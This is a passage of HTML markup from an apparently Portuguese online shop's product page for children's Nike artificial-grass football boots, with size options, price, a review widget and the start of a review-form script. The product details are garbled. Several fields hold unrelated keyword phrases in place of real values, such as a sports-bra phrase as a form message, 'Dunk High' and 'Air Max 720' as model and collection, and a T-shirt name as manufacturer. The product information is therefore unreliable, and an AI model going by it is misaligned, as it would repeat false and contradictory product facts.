</div> <div class="col text-left pl-4 pr-0"> 4½<span class="detail-dropdown__helper"> UK</span> </div> <div class="col text-left pl-4 pr-0"> 5Y<span class="detail-dropdown__helper"> US</span> </div> <div class="col text-left pl-4 pr-0"> 23½<span class="detail-dropdown__helper"> CM</span> </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1144" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col text-left pl-4 pr-0"> 38<span class="detail-dropdown__helper"> EU</span> </div> <div class="col text-left pl-4 pr-0"> 5<span class="detail-dropdown__helper"> UK</span> </div> <div class="col text-left pl-4 pr-0"> 5½Y<span class="detail-dropdown__helper"> US</span> </div> <div class="col text-left pl-4 pr-0"> 24<span class="detail-dropdown__helper"> CM</span> </div> </div> </a> <a class="dropdown-item detail-dropdown__item is-disabled js-detail-size-no-item btn-lh-2 js-detail-size-item f-analytics--size-item ga-detail-size mx-2" href="javascript:" data-value="1145" data-target="#let-me-know" data-toggle="modal"> <div class="row flex-nowrap m-0 "> <div class="col text-left pl-4 pr-0"> 38½<span class="detail-dropdown__helper"> EU</span> </div> <div class="col text-left pl-4 pr-0"> 5½<span class="detail-dropdown__helper"> UK</span> </div> <div class="col text-left pl-4 pr-0"> 6Y<span class="detail-dropdown__helper"> US</span> </div> <div class="col text-left pl-4 pr-0"> 24<span class="detail-dropdown__helper"> CM</span> </div> </div> </a> </div> </div> </div> </div> <div class="form-group"> <select name="detail_size" id="js-detail-select-size" required="required" data-nette-rules='[{"op":":filled","msg":"Sujetadores deportivos nike bold bra"}]' class="no-js js-detail-dropdown__select custom-select"><option value="" disabled hidden selected>Sujetadores deportivos nike bold bra</option></select> </div> <div class="mt-4 d-none d-lg-block mb-2"> <link itemprop="availability" href="http://schema.org/OutOfStock"> <div> <span class="js-pdp-price h3 font-weight-bold"> €74,99 </span> <small class="ml-1">com IVA</small> </div> </div> <div class="toast-me toast-delivery" data-type="product" data-link="/basket/show" data-img="https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003-120.webp" data-svg="delivery" data-delay="20000"> <div class="row"> <div class="col-12 text-center"> <strong class="mb-1"> <i class="svg-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> Produto adicionado ao cesto </strong> <br> </div> <div class="col-12"> <div class="btn btn-shop btn-sm mt-2 btn-block">Nike Dry Academy Drill Top M <i class="svg-icon ml-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M311.03 131.515l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L387.887 239H12c-6.627 0-12 5.373-12 12v10c0 6.627 5.373 12 12 12h375.887l-83.928 83.444c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l116.485-116c4.686-4.686 4.686-12.284 0-16.971L328 131.515c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg></i> </div> </div> </div> </div> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot-widget-pdp trustpilot d-flex align-items-center justify-content-center"> <div class="trustpilot-customerinfo font-em-125"> <strong>Excelente</strong> </div> <div class="trustpilot-trustscore-reviews"> 4.5 de 5 </div> <div class="svg-icon trustpilot-logo font-em-15"> <svg width="94" height="24" viewbox="0 0 94 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="black"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> <input type="hidden" name="_do" value="addToBasketForm-submit">
</form> </div> </div> </div> <div class="detail-left position-relative pr-lg-4 mb-lg-0 px-3 px-lg-0 mt-4 mt-lg-0"> <div id="gallery-large" class="items-count-full-base"></div> <div class="product-grid-list product-grid-list-small row" style="max-height: 560px"> </div> <div class="detail-sidelink mx-auto mt-4 mt-lg-5"> <div class="tab-content" id="pills-tabContent"> <div class="tab-pane fade show active" id="detail-tab-description"> <div> <div class="detail-contentbox"> <a class="blmr-pdp-parameters d-lg-none link-black row flex-nowrap m-0 align-items-center detail-contentbox-collapse_toggle px-3 py-3 pr-5 h-100" data-toggle="collapse" href="#detailParamsCollapse" role="button" aria-expanded="false" aria-controls="detailParamsCollapse"> <div class="detail-icon-circle"> <i class="svg-icon font-em-125"><svg width="18" height="14" viewbox="0 0 18 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 12.375C5.25 12.0298 5.52982 11.75 5.875 11.75H17.125C17.4702 11.75 17.75 12.0298 17.75 12.375C17.75 12.7202 17.4702 13 17.125 13H5.875C5.52982 13 5.25 12.7202 5.25 12.375Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 7.375C5.25 7.02982 5.52982 6.75 5.875 6.75H17.125C17.4702 6.75 17.75 7.02982 17.75 7.375C17.75 7.72018 17.4702 8 17.125 8H5.875C5.52982 8 5.25 7.72018 5.25 7.375Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 2.375C5.25 2.02982 5.52982 1.75 5.875 1.75H17.125C17.4702 1.75 17.75 2.02982 17.75 2.375C17.75 2.72018 17.4702 3 17.125 3H5.875C5.52982 3 5.25 2.72018 5.25 2.375Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3.81694 0.683058C4.06102 0.927136 4.06102 1.32286 3.81694 1.56694L1.94194 3.44194C1.69786 3.68602 1.30214 3.68602 1.05806 3.44194L0.433058 2.81694C0.188981 2.57286 0.188981 2.17714 0.433058 1.93306C0.677136 1.68898 1.07286 1.68898 1.31694 1.93306L1.5 2.11612L2.93306 0.683058C3.17714 0.438981 3.57286 0.438981 3.81694 0.683058Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3.81694 5.68306C4.06102 5.92714 4.06102 6.32286 3.81694 6.56694L1.94194 8.44194C1.69786 8.68602 1.30214 8.68602 1.05806 8.44194L0.433058 7.81694C0.188981 7.57286 0.188981 7.17714 0.433058 6.93306C0.677136 6.68898 1.07286 6.68898 1.31694 6.93306L1.5 7.11612L2.93306 5.68306C3.17714 5.43898 3.57286 5.43898 3.81694 5.68306Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3.81694 10.6831C4.06102 10.9271 4.06102 11.3229 3.81694 11.5669L1.94194 13.4419C1.69786 13.686 1.30214 13.686 1.05806 13.4419L0.433058 12.8169C0.188981 12.5729 0.188981 12.1771 0.433058 11.9331C0.677136 11.689 1.07286 11.689 1.31694 11.9331L1.5 12.1161L2.93306 10.6831C3.17714 10.439 3.57286 10.439 3.81694 10.6831Z" fill="black"></path></svg></i> </div> <div class="pl-3 font-weight-normal">Parâmetros</div> </a> <div class="d-lg-block collapse" id="detailParamsCollapse"> <div> <div class="detail-contentbox-body our-scrollbar px-4 px-lg-0"> <div class="detail-parameter row px-3 px-lg-0 mb-4 mx-lg-auto justify-content-lg-between font-size-90"> <div class="detail-parameter__item col-12 col-lg-6 row m-0"> <strong class="mr-2">zapatillas de running Nike media maratón talla 42.5 más de 100:</strong> FJ2605-001 </div> <div class="detail-parameter__item col-12 col-lg-6 row m-0"> <strong class="mr-2">Fabricante:</strong> Nike </div> <div class="detail-parameter__item col-12 col-lg-6 row m-0"> <strong class="mr-2">Sexo:</strong> Crianças </div> <div class="detail-parameter__item col-12 col-lg-6 row m-0"> <strong class="mr-2">Tipo de calçado:</strong> Relva artificial (AG) </div> <div class="detail-parameter__item col-12 col-lg-6 row m-0"> <strong class="mr-2">Modelo:</strong> Nike Dunk High Laser Orange Scheduled for November 2021 </div> <div class="detail-parameter__item col-12 col-lg-6 row m-0"> <strong class="mr-2">Desporto:</strong> Futebol </div> <div class="detail-parameter__item col-12 col-lg-6 row m-0"> <strong class="mr-2">Classe de chuteiras:</strong> Academy </div> <div class="detail-parameter__item col-12 col-lg-6 row m-0"> <strong class="mr-2">nike jordan delta 2 hasta black velvet brown:</strong> De tornozelo </div> <div class="detail-parameter__item col-12 col-lg-6 row m-0"> <strong class="mr-2">Cor:</strong> Preto </div> <div class="detail-parameter__item col-12 col-lg-6 row m-0"> <strong class="mr-2">Coleção:</strong> Air Max 720 Black Scream Green Hyper Pink </div> <div class="detail-parameter__item col-12 col-lg-6 row m-0"> <strong class="mr-2">Promo:</strong> Easter Gifting </div> <div class="detail-parameter__item col-12 col-lg-6 row m-0"> <strong class="mr-2">Garantia:</strong>2 anos </div> </div> </div> <a class="d-lg-none link-black row flex-nowrap m-0 align-items-center blmr-pdp-close-section detail-contentbox-collapse_closer bg-gray-7 px-2 py-2 justify-content-center" data-toggle="collapse" href="#detailParamsCollapse" role="button" aria-expanded="false" aria-controls="detailParamsCollapse"> <i class="svg-icon font-em-12"><svg width="17" height="16" viewbox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 8C1.5 11.866 4.63401 15 8.5 15C12.366 15 15.5 11.866 15.5 8C15.5 4.13401 12.366 1 8.5 1C4.63401 1 1.5 4.13401 1.5 8ZM16.5 8C16.5 12.4183 12.9183 16 8.5 16C4.08172 16 0.5 12.4183 0.5 8C0.5 3.58172 4.08172 0 8.5 0C12.9183 0 16.5 3.58172 16.5 8ZM9 11.5C9 11.7761 8.77614 12 8.5 12C8.22386 12 8 11.7761 8 11.5V5.70711L5.85355 7.85355C5.65829 8.04882 5.34171 8.04882 5.14645 7.85355C4.95118 7.65829 4.95118 7.34171 5.14645 7.14645L8.14645 4.14645C8.34171 3.95118 8.65829 3.95118 8.85355 4.14645L11.8536 7.14645C12.0488 7.34171 12.0488 7.65829 11.8536 7.85355C11.6583 8.04882 11.3417 8.04882 11.1464 7.85355L9 5.70711V11.5Z" fill="black"></path></svg></i><div class="pl-2">Fechar esta secção</div> </a> </div> </div> </div> <div class="detail-contentbox mt-2 mt-lg-0"> <a class="blmr-pdp-product-description d-lg-none link-black row flex-nowrap m-0 align-items-center detail-contentbox-collapse_toggle px-3 py-3 pr-5 h-100" data-toggle="collapse" href="#detailDescriptionCollapse" role="button" aria-expanded="false" aria-controls="detailDescriptionCollapse"> <div class="detail-icon-circle"> <i class="svg-icon font-em-125"><svg width="16" height="14" viewbox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 12.625C0.5 12.2798 0.779822 12 1.125 12H9.875C10.2202 12 10.5 12.2798 10.5 12.625C10.5 12.9702 10.2202 13.25 9.875 13.25H1.125C0.779822 13.25 0.5 12.9702 0.5 12.625Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 8.875C0.5 8.52982 0.779822 8.25 1.125 8.25H14.875C15.2202 8.25 15.5 8.52982 15.5 8.875C15.5 9.22018 15.2202 9.5 14.875 9.5H1.125C0.779822 9.5 0.5 9.22018 0.5 8.875Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 5.125C0.5 4.77982 0.779822 4.5 1.125 4.5H14.875C15.2202 4.5 15.5 4.77982 15.5 5.125C15.5 5.47018 15.2202 5.75 14.875 5.75H1.125C0.779822 5.75 0.5 5.47018 0.5 5.125Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 1.375C5.5 1.02982 5.77982 0.75 6.125 0.75H14.875C15.2202 0.75 15.5 1.02982 15.5 1.375C15.5 1.72018 15.2202 2 14.875 2H6.125C5.77982 2 5.5 1.72018 5.5 1.375Z" fill="black"></path></svg></i> </div> <div class="pl-3 font-weight-normal"> Descrição </div> </a> <div class="d-lg-block collapse" id="detailDescriptionCollapse"> <div> <div class="detail-contentbox-body our-scrollbar p-4 p-lg-0"> <div class="pt-3 pt-lg-0"> <strong>Fabricante</strong> <p><strong>Nike Kort Ärm T-Shirt Pro Dri Fit Graphic.</strong>, PO BOX 6453, Colosseum 1, 1213 - NL<br>https://www.nike.com/help/</p> </div> </div> <a class="d-lg-none link-black row flex-nowrap m-0 align-items-center blmr-pdp-close-section detail-contentbox-collapse_closer bg-gray-7 px-2 py-2 justify-content-center" data-toggle="collapse" href="#detailDescriptionCollapse" role="button" aria-expanded="false" aria-controls="detailDescriptionCollapse"> <i class="svg-icon font-em-12"><svg width="17" height="16" viewbox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 8C1.5 11.866 4.63401 15 8.5 15C12.366 15 15.5 11.866 15.5 8C15.5 4.13401 12.366 1 8.5 1C4.63401 1 1.5 4.13401 1.5 8ZM16.5 8C16.5 12.4183 12.9183 16 8.5 16C4.08172 16 0.5 12.4183 0.5 8C0.5 3.58172 4.08172 0 8.5 0C12.9183 0 16.5 3.58172 16.5 8ZM9 11.5C9 11.7761 8.77614 12 8.5 12C8.22386 12 8 11.7761 8 11.5V5.70711L5.85355 7.85355C5.65829 8.04882 5.34171 8.04882 5.14645 7.85355C4.95118 7.65829 4.95118 7.34171 5.14645 7.14645L8.14645 4.14645C8.34171 3.95118 8.65829 3.95118 8.85355 4.14645L11.8536 7.14645C12.0488 7.34171 12.0488 7.65829 11.8536 7.85355C11.6583 8.04882 11.3417 8.04882 11.1464 7.85355L9 5.70711V11.5Z" fill="black"></path></svg></i><div class="pl-2">Fechar esta secção</div> </a> </div> </div> </div> </div> </div> </div> </div> <div class="detail-sidelink mx-auto mt-3 mt-lg-0"> <div class="row row-25"> <div class="blmr-pdp-product-review col-12 mt-2 col-lg-6"> <a href="/bebyshop/product/load-reviews?productId=fj2605-001" class="ajax load-reviews-js detail-sidelink__item link-black br-xl px-3 py-3 pr-5 h-100 detail-border-light row flex-nowrap m-0 align-items-center" data-sidebar="#review-sidebar" data-ajax-off="history"> <div class="col-auto p-0"> <div class="detail-icon-circle" data-toggle="collapse"> <span class="sr-only">Enviar avaliação do produto</span> <i class="svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><defs></defs><path fill="currentColor" d="M176 384c0 26.51-21.49 48-48 48s-48-21.49-48-48c0-20.898 13.359-38.667 32-45.258V144c0-8.837 7.163-16 16-16s16 7.163 16 16v194.742c18.641 6.591 32 24.36 32 45.258zm48-84.653c19.912 22.564 32 52.195 32 84.653 0 70.696-57.302 128-128 128-.299 0-.61-.001-.909-.003C56.789 511.509-.357 453.636.002 383.333.166 351.135 12.225 321.756 32 299.347V96c0-53.019 42.981-96 96-96s96 42.981 96 96v203.347zM224 384c0-39.894-22.814-62.144-32-72.553V96c0-35.29-28.71-64-64-64S64 60.71 64 96v215.447c-9.467 10.728-31.797 32.582-31.999 72.049-.269 52.706 42.619 96.135 95.312 96.501L128 480c52.935 0 96-43.065 96-96z"></path></svg></i> </div> </div> <div class="col p-0 pl-3"> <span class="font-weight-normal">Enviar avaliação do produto</span> <br> Adoraríamos ler a tua opinião </div> </a> </div> <div class="blmr-pdp-questions col-12 mt-2 col-lg-6"> <a href="javascript:" class="detail-sidelink__item link-black br-xl px-3 py-3 pr-5 h-100 detail-border-light row flex-nowrap m-0 align-items-center" data-sidebar="#questions-sidebar"> <div class="col-auto p-0"> <div class="detail-icon-circle" data-toggle="collapse"> <span class="sr-only">Perguntas</span> <i class="svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512"><path fill="currentColor" d="M512 160h-96V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64h32v52c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4l76.9-43.5V384c0 35.3 28.7 64 64 64h96l108.9 61.6c2.2 1.6 4.7 2.4 7.1 2.4 6.2 0 12-4.9 12-12v-52h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64zM64 256c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h288c17.6 0 32 14.4 32 32v160c0 17.6-14.4 32-32 32H215.6l-7.3 4.2-80.3 45.4V256zm480 128c0 17.6-14.4 32-32 32h-64v49.6l-80.2-45.4-7.3-4.2H256c-17.6 0-32-14.4-32-32v-96h128c35.3 0 64-28.7 64-64v-32h96c17.6 0 32 14.4 32 32z"></path></svg></i> </div> </div> <div class="col p-0 pl-3"> <span class="font-weight-normal">Perguntas</span> <br> Pergunta-nos o que quiseres </div> </a> </div> <div class="blmr-pdp-more-from-brand detail-sidelink__pdp-more-from-brand col-12 mt-2 col-lg-6"> <a class="detail-sidelink__item link-black br-xl px-3 py-3 pr-5 h-100 detail-border-light row flex-nowrap m-0 align-items-center" href="/bebyshop/brand/Nike/type-2"> <div class="col-auto p-0"> <div class="detail-icon-circle" data-toggle="collapse"> <span class="sr-only">Nike</span> <i class="svg-icon font-em-125"> <img src="https://i1.t4s.cz/galleries/svg/nike.svg" alt="nike" height="30" width="30"> </i> </div> </div> <div class="col p-0 pl-3"> <span class="font-weight-normal"> Mais da Nike </span> </div> </a> </div> </div> </div> <div id="review-sidebar" class="detail-sidebar"> <div class="detail-sidebar-container d-flex flex-column"> <div class="detail-sidebar-header card-shadow p-3 px-lg-4 d-flex align-items-center justify-content-between"> <div class="font-weight-normal">Avaliação</div> <button type="button" class="close modal-header-close" data-sidebar="#review-sidebar"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="detail-sidebar-body p-3 p-lg-4 d-flex flex-column" id="snippet--detailReviews"> <div class="is-loading d-flex justify-content-center align-items-center h-100"> <i class="svg-icon font-em-35"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i>
</div> </div> </div> <div class="detail-sidebar-overlay" data-sidebar="#review-sidebar"></div> </div> <script>
	$(document).ready(function () {
		$(document).on('submit', '#exponea-review-form', function () {

			$productId = $('#product_id').val();
			$countryCode = $('body').attr('data-country');
			$rating = $('input[name="exponea-rating"]:checked').val();
